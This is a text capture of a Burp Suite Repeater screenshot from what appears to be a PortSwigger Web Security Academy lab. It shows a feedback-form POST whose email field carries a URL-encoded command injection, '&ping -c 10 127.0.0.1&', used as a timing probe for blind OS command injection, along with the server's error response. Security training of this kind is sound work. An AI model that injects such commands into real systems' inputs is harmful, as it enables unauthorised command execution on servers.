 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a5a001203c21bc381e3575900a100e1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a5a001203c21bc381e3575900a100e1.web-security-academy.net
3 Cookie: session=IomI30BSUxBGE4PbccJ8FHD1sefXtbQ5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a5a001203c21bc381e3575900a100e1.web-security-academy.net
11 Referer: https://0a5a001203c21bc381e3575900a100e1.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=m3ydn97fHIffzvacUJmzzPtB8xVW9N4w&name=test&email=%26ping%20-c%2010%20127.0.0.1%26&
subject=test&message=test
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
148 bytes | 9,323 millis
Event log (11) All issues
Memory: 159.1MB
Disabled
Type here to search
26°C غائم جزئيًا
ENG
10:49 PM
6/22/2025
2